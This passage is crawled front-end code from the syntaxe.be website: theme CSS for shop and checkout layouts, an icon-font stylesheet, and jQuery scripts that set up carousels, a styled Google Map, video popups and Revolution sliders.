    padding-left: 90px;
}
ul.product_list_widget li .product-title {
    display: block;
}
ul.product_list_widget li .quantity {
    width: 100%;
}
.sidebar .widget_shopping_cart_content .btn {
	width: calc(50% - 15px);
    float: left;
    padding-left: 0;
    padding-right: 0;
	margin-right: 1px;
}
.form-checkout label sup {
    color: red;
	font-size: 13px;
    top: 0;
}
.payment-product-list .product-item {
    position: relative;
    margin-bottom: 20px;
	color: #27394A;
}
.payment-product-list .product-item .product-img {
    width: 90px;
    padding-right: 20px;
    display: inline-block;
    position: relative;
}
.payment-product-list .product-item .product-img span {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 24px;
    line-height: 24px;
    min-width: 24px;
    text-align: center;
    color: white;
    background-color: #242626;
}
.payment-product-list .product-item .product-body {
    display: inline-block;
}
.payment-product-list .product-item .product-body .product-name {
    color: #898989;
    font-weight: 400;
	font-size: 15px;
}
.payment-product-list .product-item .product-body .product-name a {
    color: #898989;
	font-size: 15px;
}
.payment-product-list .product-item .product-body .product-price {
    color: #242626;
    display: inline-block;
}
.payment-product-list .product-item .product-button {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.payment-product-list .product-item .product-button > a {
    display: block;
    margin-bottom: 5px;
    color: #898989;
    font-size: 14px;
    line-height: 20px;
    width: 20px;
    text-align: center;
    opacity: 1;
}
.payment-product-list .product-item .product-button > a:hover, 
.payment-product-list .product-item .product-button > a:focus {
    color: red;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
}
@media (min-width: 480px) {
	.payment-product-list .product-item .product-img {
		padding-right: 30px;
		width: 108px;
	}
}
.total-product {
    padding: 20px 0;
    margin-bottom: 20px;
    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
}
.coupon {
    height: 50px;
    color: #fff;
	display: table;
}
.coupon p {
    display: table-cell;
    vertical-align: middle;
	text-align: center;
}
.cart-total, .payment_methods {
	color: #27394A;
}
.payment_methods input {
    margin-top: 0;
}
.payment_methods label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700;
}

@media (min-width: 992px) {
	.cart-totals {
		width: 48%;
		margin-left: 30px;
		float: right;
	}
}
@media (min-width: 768px) {
	.commerce-result-count {
		float: left;
		max-width: 50%;
		padding-top: 15px;
	}
	.commerce-ordering {
		float: right;
		margin-top: 4px;
		max-width: 50%;
		min-width: 250px;
	}
	table.shop-cart tbody tr td.actions .coupon {
		width: calc(100% - 180px);
		float: left;
	}
	table.shop-cart tbody tr td.actions .coupon input {
		float: left;
		width: 280px;
		margin-right: 20px;
	}
	table.shop-cart tbody tr td.actions .coupon .btn {
		width: 180px;
		padding-top: 11px;
		padding-bottom: 11px;
	}
	table.shop-cart tbody tr td.actions .update-cart {
		width: 170px;
		float: right;
	}
}
@media (max-width: 480px) {
	table.shop-cart thead {
		display: none;
	}
	table.shop-cart tr.cart_item:first-child {
		border-top: 1px solid #ddd;
	}
	table.shop-cart tr td {
		display: block;
		text-align: right;
		border-bottom: 1px solid #ddd;
	}
	table.shop-cart tr td.product-thumbnail {
		display: none;
	}
	table.shop-cart tr td:before {
		content: attr(data-title) ": ";
		font-weight: 700;
		float: left;
	}
	table.shop-cart tr.cart_item td:first-child:before {
		content: "";
	}
	.quantity .qty {
		max-width: 100%;
	}
}

/* Spinner */
.noo-spinner {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.985);
    z-index: 999999;
    -webkit-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.spinner {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -20px 0 -20px;
}
.page-framed .spinner {
	margin-left: -50px;
}
@media (max-width: 414px) {
	.page-framed .spinner {
		margin-left: -20px;
	}
	.spinner {
		left: 45%;
	}
}
.page-presentation .spinner {
	margin-left: -50px;
	margin-top: -50px;
}
.spinner .child {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #000;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-doubleBounce 2s infinite ease-in-out;
            animation: sk-doubleBounce 2s infinite ease-in-out; 
}
.spinner .double-bounce2 {
    -webkit-animation-delay: -1.0s;
            animation-delay: -1.0s;
}

@-webkit-keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

--- FILE ---
content_type: text/css
request_url: https://www.syntaxe.be/fonts/flaticon/flaticon.css
body_size: 606
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/08/2018 17:21
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;

}

.flaticon-arrows:before { content: "\f115"; }
.flaticon-pen:before { content: "\f101"; }
.flaticon-newspaper:before { content: "\f102"; }
.flaticon-calculator:before { content: "\f103"; }
.flaticon-calculator-1:before { content: "\f104"; }
.flaticon-calendar:before { content: "\f105"; }
.flaticon-desk:before { content: "\f106"; }
.flaticon-fashion:before { content: "\f107"; }
.flaticon-light-bulb:before { content: "\f108"; }
.flaticon-interface:before { content: "\f109"; }
.flaticon-presentation:before { content: "\f10a"; }
.flaticon-graphic:before { content: "\f10b"; }
.flaticon-calendar-1:before { content: "\f10c"; }
.flaticon-letter:before { content: "\f10d"; }
.flaticon-sketch:before { content: "\f10e"; }
.flaticon-teamwork:before { content: "\f10f"; }
.flaticon-mail:before { content: "\f110"; }
.flaticon-plug:before { content: "\f111"; }
.flaticon-ruler:before { content: "\f112"; }
.flaticon-boy-hair-outline:before { content: "\f113"; }
.flaticon-technology:before { content: "\f114"; }
.flaticon-arrows-1:before { content: "\f100"; }
.flaticon-previous:before { content: "\f116"; }
.flaticon-skip:before { content: "\f117"; }
.flaticon-compass:before { content: "\f118"; }
.flaticon-calendar-2:before { content: "\f119"; }
.flaticon-star:before { content: "\f11a"; }
.flaticon-photo-camera:before { content: "\f11b"; }
.flaticon-vector:before { content: "\f11c"; }
.flaticon-press:before { content: "\f11d"; }
.flaticon-menu-button:before { content: "\f11e"; }
.flaticon-sketch-1:before { content: "\f11f"; }
.flaticon-plans:before { content: "\f120"; }
.flaticon-newspaper-1:before { content: "\f121"; }
.flaticon-smiley:before { content: "\f122"; }
.flaticon-news:before { content: "\f123"; }
.flaticon-radio:before { content: "\f124"; }
.flaticon-news-1:before { content: "\f125"; }
.flaticon-antenna-1:before { content: "\f126"; }
.flaticon-antenna:before { content: "\f127"; }
.flaticon-signal:before { content: "\f128"; }
.flaticon-antenna-2:before { content: "\f129"; }

--- FILE ---
content_type: application/javascript
request_url: https://www.syntaxe.be/js/jquery.isotope.init.js
body_size: 284
content:
$(document).ready(function($) {
	"use strict";

	$('.masonry-grid-post').each(function() {
		var $this = $(this);
		var $filter = $this.parents('.site').find('.masonry-filter');
		$this.imagesLoaded(function() {
			$this.isotope({
				itemSelector: '.masonry-item'
			});
		});

		$filter.find('a').on("click", function(e) {
			e.preventDefault();
			$filter.find("a").removeClass('active');
			$(this).addClass('active');
			var data_filter = $(this).data('filter');
			$this.isotope({
				filter: data_filter
			});
		});
	});
	
	$('.isotope-grid-post').each(function() {
		var $this = $(this);
		var $filter = $this.parent().find('.masonry-filter');
		$this.imagesLoaded(function() {
			$this.isotope({
				itemSelector: '.isotope-item',
				percentPosition: true,
				masonry: {
					// use element for option
					columnWidth: '.grid-sizer'
				}
			});
		});

		$filter.find('a').on("click", function(e) {
			e.preventDefault();
			$filter.find("a").removeClass('active');
			$(this).addClass('active');
			var data_filter = $(this).data('filter');
			$this.isotope({
				filter: data_filter
			});
		});
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.syntaxe.be/js/script.js
body_size: 5368
content:
(function (window, document, $) {
	"use strict";
	
	$(window).on('load', function () {
		/* dropdown menus */
		menu_touched_side();
		
		/* popup video */
		autoPlayYouTubeModal();
		$('.popup-video-wrap .modal').appendTo('body');
		
		/* loader */
		$(".noo-spinner").fadeOut(500, function(){
            $(".noo-spinner").remove();
        });
	});
	
	$(window).on('resize', function (event, ui) {
		menu_touched_side();
	});
	
	$(document).ready(function($) {
		var mobileTest;
		if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {
			mobileTest = true;
			$("html").addClass("mobile");
		}
		else {
			mobileTest = false;
			$("html").addClass("no-mobile");
		}
		
		/* check mobile screen. */
		mobile_menu();
							   
		/* pretty photo */
		if($("a.prettyphoto").length > 0) {
			$("a[data-rel^='prettyPhoto']").prettyPhoto();
		    $("a.prettyphoto").prettyPhoto();
		    $("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_default",horizontal_padding:0,opacity:.8,deeplinking:!1});
		}
		
		/* fullscreen section */
		fullScreenHeight();
		
		/* google map */
		GoogleMap();
		
		/* init revolution slider */
		if ($("#rev_slider").length > 0) {
			RevolutionInit();
		}
		
		if ($("#rev_slider_2").length > 0) {
			RevolutionInitWider();
		}
		
		if ($("#rev_slider_3").length > 0) {
			RevolutionInitVideo();
		}
		
		if ($("#rev_slider_4").length > 0) {
			RevolutionInitMini();
		}
		
		if ($("#rev_slider_5").length > 0) {
			RevolutionInitSidebar();
		}
		
		if ($("#rev_slider_6").length > 0) {
			RevolutionInitFashion();
		}
		
		/* countdown */
		Countdown();
		
		//Onepage navigation
		if ($('#anchor').length > 0) $('#anchor').singlePageNav({ 'offset': 0, 'filter': '.onepage' });
		if ($('.restaurant-filter').length > 0) $('.restaurant-filter').singlePageNav({ 'offset': 0, 'filter': '.onepage' });
		if ($('.onepage-menu').length > 0) $('.onepage-menu').singlePageNav({ 'offset': 0, 'filter': '.onepage' });
		
		//Show/hide popup
		$("body").on("click", function(e) {
			var c = $(e.target);
			0 != c.parents(".mini-tools").length || c.hasClass("mini-search") || $(".mini-search,.mini-cart,.tools").removeClass("active").hide();
		}), $(".mini-search,.mini-cart,.mini-tools").on("click", function(e) {
			e.stopPropagation();
		}), $(".header-popup [data-display]").on("click", function(e) {
			var c = $(this).parents(".header-popup");
			e.stopPropagation();
			var d = $(this);
			var I = d.attr("data-display"); 
			var J = d.attr("data-no-display");
			if (I, J, $(I, c).css({
				right: 0
			}), $(I, c).hasClass("active")) $(I, c).removeClass("active").hide(); else {
				$(I, c).addClass("active").show().css("display", "block"), $(J, c).removeClass("active").hide();
				var e = $(I, c).offset().left + $(I).outerWidth() - $(window).width();
				e > 0 ? $(I, c).css({
					left: 0 - e
				}) : $(I, c).css({
					right: 0
				});
			}
		}), $(".header-popup .header-icon").on("click", function() {
			$(".popup .searchform .s").focus();
		});
		
		//Toggle Accordion
		$(document).on('show.bs.collapse hide.bs.collapse', '.accordion', function(e) {
			var $target = $(e.target)
			if (e.type == 'show')
				$target.prev('.accordion-heading').addClass('active');
			if (e.type == 'hide')
				$target.prev('.accordion-heading').removeClass('active');
		});
		
		/* carousel slider */
		owlCarousel();
		
		$(window).scroll(function() {
			if ($(this).scrollTop() > 500) {
				$("#backtotop").addClass("on");
			} else {
				$("#backtotop").removeClass("on");
			}
			if ($(this).scrollTop() > 150) {
				$('.header-scroll').addClass('header-sticky');
			} else {
				$('.header-scroll').removeClass('header-sticky');
			}
		});
		
		$('body').on('click', '#backtotop', function() {
			$("html, body").animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		
		/* progress bars */
		$('.group-progressbar').each(function() {
			var $this = $(this);
			var waypoint = $this.waypoint({
				handler: function(direction) {
					$this.find('.progressbar').progressbar({ display_text: 'center' });
				},
				offset: "80%"
			});
		});
		
		/* count to */
		if ($('.counter-wraper').length > 0) {
			$('.counter-wraper').each(function(index) {
				var $this = $(this);
				var waypoint = $this.waypoint({
					handler: function(direction) {
						$this.find('.counter-digit:not(.counted)').countTo().addClass('counted');
					},
					offset: "90%"
				});
			});
		}
		
		/* split slider */
		if($('#multiScroll').length > 0) {
			if ($(window).width() > 768) {
				$('#multiScroll').multiscroll({
					sectionsColor: [],
					menu: false,
					navigation: true,
					loopBottom: true,
					loopTop: true
				});
				$('#multiscroll-nav > ul > li ').each(function(index) {
					$(this).children('a').attr('href', 'javascript:void()');
				});
			}
		}
		
		$('.banner-carousel .slide-item').each(function() {
			$(this).css('background-image', 'url("' + $(this).attr("data-src") + '")');
		});
		
		$('.portfolio-grid .masonry-item').each(function() {
			if($(this).attr("data-src") !== undefined ) {
				$(this).css('background-image', 'url("' + $(this).attr("data-src") + '")');
			}
		});
		
		$(".menu-mobile, .mobile-close").on("click", function() {
			$(".header-mobile .navigation").toggleClass("open");
		});
		$(".header-mobile .menu-toggle").on("click", function() {
			$(this).siblings("ul").toggleClass("submenu-open");
			$(this).toggleClass("open");
		});
		
		/* equal heights */
		if ($('.equalheight').length > 0) $('.equalheight').equalHeights();
		
		/* parallax */
		if (($(window).width() >= 1200) && (mobileTest == false) && $(".parallax").length > 0) {
			$('.parallax').each(function(index) {
				$(this).parallax("50%", $(this).attr("data-ratio"));
			});
        }
	});

})(window, document, jQuery);


/*=================================================================
	mobile menu function
===================================================================*/
function mobile_menu() {
	var window_width = $(window).width();
	var nav_left = $('.navigation-left').find('.main-navigation ul').html();
	var nav_right =	$('.navigation-right').find('.main-navigation ul').html();
	
	if (window_width <= 1200) {
		/* Default Header */
		$('.header-not-mobile-default').addClass("header-mobile");
		$('.navigation').addClass("mobile-nav");
		
		if($('.navigation-left').length > 0 && $('.navigation-right').length > 0) {
			$('.navigation').find('.main-navigation ul').html(nav_left + nav_right);
		}
	} else {
		/* Default Header */
		$('.header-not-mobile-default').removeClass("header-mobile");
		$('.navigation').removeClass("mobile-nav");
		
		if($('.navigation-left').length > 0 && $('.navigation-right').length > 0) {
			$('.navigation.navigation-right').find('.main-navigation ul').html(nav_right);
		}
	}
}

/*=================================================================
	fullscreen section function
===================================================================*/
function fullScreenHeight() {
	var wh = $(window).height();
	$('.section-fullscreen').css({ height: wh });
}

/*=================================================================
	countdown function
===================================================================*/
function Countdown() {
	if ($(".pl-clock").length > 0) {
		$(".pl-clock").each(function() {
			var time = $(this).attr("data-time");
			$(this).countdown(time, function(event) {
				var $this = $(this).html(event.strftime('' + '<div class="countdown-item"><div class="countdown-item-value">%D</div><div class="countdown-item-label">Days</div></div>' + '<div class="countdown-item"><div class="countdown-item-value">%H</div><div class="countdown-item-label">Hours</div></div>' + '<div class="countdown-item"><div class="countdown-item-value">%M</div><div class="countdown-item-label">Minutes</div></div>' + '<div class="countdown-item"><div class="countdown-item-value">%S</div><div class="countdown-item-label">Seconds</div></div>'));
			});
		});
	}
}

/*=================================================================
	fullscreen section function
===================================================================*/
function menu_touched_side(){
	var $menu = $('.main-navigation');
	$menu.children('ul').children('li').each(function(){
		var $submenu = $(this).children('ul');
		if($submenu.length > 0){
			if($submenu.offset().left + $submenu.width() > $(window).width()){
				$submenu.addClass('back');
			} else if($submenu.offset().left < 0){
				$submenu.addClass('back');
			}
		}            
	});
}

/*=================================================================
	owl carousel slider function
===================================================================*/
function owlCarousel(){
	if ($(".project-carousel").length > 0) {
		$(".project-carousel").each(function(){
			$(this).owlCarousel({
				items: 2,
				loop: true,
				mouseDrag: false,
				navigation: true,
				dots: false,
				pagination: false,
				autoplay: true,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
				itemsDesktop: [1199, 2],
				itemsDesktopSmall: [979, 2],
				itemsTablet: [768, 1],
				itemsMobile: [479, 1],
				addClassActive: true,
				animateOut: 'fadeOut',
			});
		});
		
		changeFirstLast();
		
		$(".project-carousel .owl-prev, .project-carousel .owl-next").on("click", function(event) {
			changeFirstLast();
		});
	}
	
	if ($(".client-carousel").length > 0) {
		$(".client-carousel").each(function(){
			var autoplay = ($(this).attr("data-auto-play") === "true") ? true : false;
			$(this).owlCarousel({
				items: $(this).attr("data-desktop"),
				loop: true,
				mouseDrag: true,
				navigation: false,
				dots: false,
				pagination: false,
				autoPlay: autoplay,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				itemsDesktop: [1199, $(this).attr("data-desktop")],
				itemsDesktopSmall: [979, $(this).attr("data-laptop")],
				itemsTablet: [768, $(this).attr("data-tablet")],
				itemsMobile: [479, $(this).attr("data-mobile")]
			});
		});
	}
	
	if ($(".team-carousel").length > 0) {
		$(".team-carousel").each(function(){
			var autoplay = ($(this).attr("data-auto-play") === "true") ? true : false;
			$(this).owlCarousel({
				items: $(this).attr("data-desktop"),
				loop: true,
				mouseDrag: true,
				navigation: false,
				dots: false,
				pagination: false,
				autoPlay: autoplay,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				itemsDesktop: [1199, $(this).attr("data-desktop")],
				itemsDesktopSmall: [979, $(this).attr("data-laptop")],
				itemsTablet: [768, $(this).attr("data-tablet")],
				itemsMobile: [479, $(this).attr("data-mobile")]
			});
		});
	}
	
	if ($(".testimonial-carousel").length > 0) {
		$(".testimonial-carousel").each(function(){
			$(this).owlCarousel({
				items: 1,
				loop: true,
				mouseDrag: true,
				navigation: true,
				dots: false,
				pagination: false,
				autoplay: true,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				navigationText: ['<i class="pe-7s-left-arrow"></i>', '<i class="pe-7s-right-arrow"></i>'],
				itemsDesktop: [1199, 1],
				itemsDesktopSmall: [979, 1],
				itemsTablet: [768, 1],
				itemsMobile: [479, 1]
			});
		});
	}
	
	if ($(".portfolio-carousel").length > 0) {
		$(".portfolio-carousel").each(function(){
			var autoplay = ($(this).attr("data-auto-play") === "true") ? true : false;
			$(this).owlCarousel({
				items: $(this).attr("data-desktop"),
				loop: true,
				mouseDrag: true,
				navigation: true,
				dots: false,
				pagination: false,
				autoPlay: autoplay,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
				itemsDesktop: [1199, $(this).attr("data-desktop")],
				itemsDesktopSmall: [979, $(this).attr("data-laptop")],
				itemsTablet: [768, $(this).attr("data-tablet")],
				itemsMobile: [479, $(this).attr("data-mobile")]
			});
		});
	}
	
	/* CAROUSEL FICHE PROJETS */
	if ($(".banner-carousel").length > 0) {
		$(".banner-carousel").each(function(){
			$(this).owlCarousel({
				items: 1,
				loop: true,
				mouseDrag: true,
				navigation: false,
				dots: false,
				pagination: false,
				autoplay: true,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1000,
				itemsDesktop: [1199, 1],
				itemsDesktopSmall: [979, 1],
				itemsTablet: [768, 1],
				itemsMobile: [479, 1],
				slideSpeed: 1500
				//transitionStyle : "scaleUp" 
			});
			
			$('.next').on("click", function() {
                $(".banner-carousel").trigger('owl.next');
            })
            $('.prev').on("click", function() {
                $(".banner-carousel").trigger('owl.prev');
            })
		});
	}
	
	if ($(".process-carousel").length > 0) {
		$(".process-carousel").each(function(){
			var autoplay = ($(this).attr("data-auto-play") === "true") ? true : false;
			$(this).owlCarousel({
				items: $(this).attr("data-desktop"),
				loop: true,
				mouseDrag: true,
				navigation: false,
				dots: true,
				pagination: true,
				autoPlay: autoplay,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				itemsDesktop: [1199, $(this).attr("data-desktop")],
				itemsDesktopSmall: [979, $(this).attr("data-laptop")],
				itemsTablet: [768, $(this).attr("data-tablet")],
				itemsMobile: [479, $(this).attr("data-mobile")]
			});
		});
	}
	
	if ($(".relate-blog-carousel").length > 0) {
		$(".relate-blog-carousel").each(function(){
			$(this).owlCarousel({
				items: 3,
				loop: true,
				mouseDrag: true,
				navigation: false,
				dots: true,
				pagination: false,
				autoplay: true,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				itemsDesktop: [1199, 3],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [768, 2],
				itemsMobile: [479, 1]
			});
		});
	}
	
	if ($(".blog-carousel").length > 0) {
		$(".blog-carousel").each(function(){
			$(this).owlCarousel({
				items: 3,
				loop: true,
				mouseDrag: true,
				navigation: false,
				dots: true,
				pagination: true,
				autoPlay: true,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				itemsDesktop: [1199, 3],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [768, 2],
				itemsMobile: [479, 1]
			});
		});
	}
}

/*=================================================================
	youtube popup function
===================================================================*/
function autoPlayYouTubeModal() {
	var trigger = $("body").find('[data-toggle="modal"]');
	trigger.click(function () {
		var theModal = $(this).data("target"),
			videoSRC = $(this).attr("data-theVideo"),
			videoSRCauto = videoSRC + "?autoplay=1";
			$(theModal + ' iframe').attr('src', videoSRCauto);
			$(theModal + ' button.close').click(function () {
			  $(theModal + ' iframe').attr('src', videoSRC);
			});
	});
	$("body").on('hidden.bs.modal', function () {
		$('body iframe').removeAttr('src');
	});
}

/*=================================================================
	google map function
===================================================================*/
function GoogleMap() {
	// When the window has finished loading create our google map below
	var marker_image = "../images/map-marker.png";

	if ($('#map').length > 0) {
		if ($('#map').attr('data-marker-image') != undefined) {
			marker_image = $('#map').attr('data-marker-image')
		}
		google.maps.event.addDomListener(window, 'load', init);
	}

	function init() {
		// Basic options for a simple Google Map
		// For more options see: https://developers.google.com/maps/documentation/javascript/reference#MapOptions
		var mapOptions = {
			// How zoomed in you want the map to start at (always required)
			zoom: 11,
			scrollwheel: false,

			// The latitude and longitude to center the map (always required)
			center: new google.maps.LatLng(50.660482, 4.301610), // New York

			// How you would like to style the map.
			// This is where you would paste any style found on Snazzy Maps.
			styles: [{
				"featureType": "all",
				"elementType": "labels.text.fill",
				"stylers": [
					{
						"saturation": 36
					},
					{
						"color": "#FFFFFF"
					},
					{
						"lightness": 0
					}
				]
			},
			{
				"featureType": "all",
				"elementType": "labels.text.stroke",
				"stylers": [
					{
						"visibility": "on"
					},
					{
						"color": "#000000"
					},
					{
						"lightness": 16
					}
				]
			},
			{
				"featureType": "all",
				"elementType": "labels.icon",
				"stylers": [
					{
						"visibility": "on"
					}
				]
			},
			{
				"featureType": "administrative",
				"elementType": "geometry.fill",
				"stylers": [
					{
						"color": "#000000"
					},
					{
						"lightness": 20
					}
				]
			},
			{
				"featureType": "administrative",/* FRONTIERE*/
				"elementType": "geometry.stroke",
				"stylers": [
					{
						"color": "#CC0000"
					},
					{
						"lightness": 17
					},
					{
						"weight": 1.2
					}
				]
			},
			{
				"featureType": "landscape",/* FOND CARTE*/
				"elementType": "geometry",
				"stylers": [
					{
						"color": "#000000"
					},
					{
						"lightness": 20
					}
				]
			},
			{
				"featureType": "poi",	/* ESPACE VERT*/
				"elementType": "geometry",
				"stylers": [
					{
						"color": "#465a08"
					},
					{
						"lightness": 21
					}
				]
			},
			{
				"featureType": "road.highway", /* GRANDES ROUTES*/
				"elementType": "geometry.fill",
				"stylers": [
					{
						"color": "#CCCCCC"
					},
					{
						"lightness": 17
					}
				]
			},
			{
				"featureType": "road.highway", 	/* GRANDES ROUTES BORDURE*/
				"elementType": "geometry.stroke",
				"stylers": [
					{
						"color": "#000000"
					},
					{
						"lightness": 29
					},
					{
						"weight": 0.2
					}
				]
			},
			{
				"featureType": "road.arterial",
				"elementType": "geometry",
				"stylers": [
					{
						"color": "#333333"
					},
					{
						"lightness": 18
					}
				]
			},
			{
				"featureType": "road.local",
				"elementType": "geometry",
				"stylers": [
					{
						"color": "#000000"
					},
					{
						"lightness": 16
					}
				]
			},
			{
				"featureType": "transit",
				"elementType": "geometry",
				"stylers": [
					{
						"color": "#000000"
					},
					{
						"lightness": 19
					}
				]
			},
			{
				"featureType": "water",
				"elementType": "geometry",
				"stylers": [
					{
						"color": "#000000"
					},
					{
						"lightness": 17
					}
				]
			}]
		};

		// Get the HTML DOM element that will contain your map
		// We are using a div with id="map" seen below in the <body>
		var mapElement = document.getElementById('map');
		// Create the Google Map using our element and options defined above
		var map = new google.maps.Map(mapElement, mapOptions);

		// Let's also add a marker while we're at it
		var marker = new google.maps.Marker({
			position: new google.maps.LatLng(50.660482, 4.301610),
			map: map,
			title: 'Location 1',
			icon: marker_image
		});

	}
}

/*=================================================================
	revolution slider function
===================================================================*/
function RevolutionInit() {
	var overlay = $("#rev_slider").attr("data-overlay");
	$("#rev_slider").show().revolution({
		sliderType:"standard",
		sliderLayout:"fullscreen",
		dottedOverlay:"twoxtwo",
		delay:9000,
		navigation: {
			keyboardNavigation:"off",
			keyboard_direction: "horizontal",
			mouseScrollNavigation:"off",
			mouseScrollReverse:"default",
			onHoverStop:"off",
			touch:{
				touchenabled:"on",
				swipe_threshold: 75,
				swipe_min_touches: 1,
				swipe_direction: "horizontal",
				drag_block_vertical: false
			}
			,
			arrows: {
				style:"nito-agency-03",
				enable:true,
				hide_onmobile:false,
				hide_onleave:true,
				hide_delay:200,
				hide_delay_mobile:1200,
				tmp:'<div class="tp-arr-allwrapper">	<div class="tp-arr-iwrapper">				<div class="tp-arr-titleholder"></div>		<div class="tp-arr-subtitleholder"></div>	</div></div>',
				left: {
					h_align:"left",
					v_align:"center",
					h_offset:20,
					v_offset:0
				},
				right: {
					h_align:"right",
					v_align:"center",
					h_offset:20,
					v_offset:0
				}
			}
		},
		visibilityLevels:[1240,1024,778,480],
		gridwidth:1240,
		gridheight:868,
		lazyType:"none",
		parallax: {
			type:"mouse",
			origo:"enterpoint",
			speed:400,
			levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
			type:"mouse",
		},
		shadow:0,
		spinner:"spinner4",
		stopLoop:"off",
		stopAfterLoops:-1,
		stopAtSlide:-1,
		shuffle:"off",
		autoHeight:"off",
		fullScreenAutoWidth:"off",
		fullScreenAlignForce:"off",
		fullScreenOffsetContainer: "",
		fullScreenOffset: "",
		disableProgressBar:"on",
		hideThumbsOnMobile:"off",
		hideSliderAtLimit:0,
		hideCaptionAtLimit:0,
		hideAllCaptionAtLilmit:0,
		debugMode:false,
		fallbacks: {
			simplifyAll:"off",
			nextSlideOnWindowFocus:"off",
			disableFocusListener:false,
		}
	});
}

function RevolutionInitVideo() {
	var overlay = $("#rev_slider_3").attr("data-overlay");
	$("#rev_slider_3").show().revolution({
		sliderType:"standard",
		sliderLayout:"fullwidth",
		dottedOverlay:"twoxtwo",
		delay:9000,
		navigation: {
			onHoverStop:"off",
		},
		visibilityLevels:[1240,1024,778,480],
		gridwidth:1920,
		gridheight:1080,
		lazyType:"none",
		shadow:0,
		spinner:"spinner0",
		stopLoop:"off",
		stopAfterLoops:-1,
		stopAtSlide:-1,
		shuffle:"off",
		autoHeight:"off",
		disableProgressBar:"on",
		hideThumbsOnMobile:"off",
		hideSliderAtLimit:0,
		hideCaptionAtLimit:0,
		hideAllCaptionAtLilmit:0,
		debugMode:false,
		fallbacks: {
			simplifyAll:"off",
			nextSlideOnWindowFocus:"off",
			disableFocusListener:false,
		}
	});
}

function RevolutionInitWider() {
	var overlay = $("#rev_slider_2").attr("data-overlay");
	$("#rev_slider_2").show().revolution({
		sliderType:"standard",
		sliderLayout:"auto",
		dottedOverlay:"none",
		delay:9000,
		navigation: {
			keyboardNavigation:"off",
			keyboard_direction: "horizontal",
			mouseScrollNavigation:"off",
			mouseScrollReverse:"default",
			onHoverStop:"off",
			arrows: {
				style:"nito-agency-03-3013",
				enable:true,
				hide_onmobile:false,
				hide_onleave:true,
				hide_delay:200,
				hide_delay_mobile:1200,
				tmp:'<div class="tp-arr-allwrapper">	<div class="tp-arr-iwrapper">				<div class="tp-arr-titleholder"></div>		<div class="tp-arr-subtitleholder"></div>	</div></div>',
				left: {
					h_align:"left",
					v_align:"center",
					h_offset:20,
					v_offset:0
				},
				right: {
					h_align:"right",
					v_align:"center",
					h_offset:20,
					v_offset:0
				}
			}
		},
		visibilityLevels:[1240,1024,778,480],
		gridwidth:1920,
		gridheight:996,
		lazyType:"none",
		shadow:0,
		spinner:"spinner0",
		stopLoop:"off",
		stopAfterLoops:-1,
		stopAtSlide:-1,
		shuffle:"off",
		autoHeight:"off",
		disableProgressBar:"on",
		hideThumbsOnMobile:"off",
		hideSliderAtLimit:0,
		hideCaptionAtLimit:0,
		hideAllCaptionAtLilmit:0,
		debugMode:false,
		fallbacks: {
			simplifyAll:"off",
			nextSlideOnWindowFocus:"off",
			disableFocusListener:false,
		}
	});
}

function RevolutionInitMini() {
	var overlay = $("#rev_slider_4").attr("data-overlay");
	$("#rev_slider_4").show().revolution({
		sliderType:"standard",
		sliderLayout:"auto",
		dottedOverlay:"twoxtwo",
		delay:9000,
		navigation: {
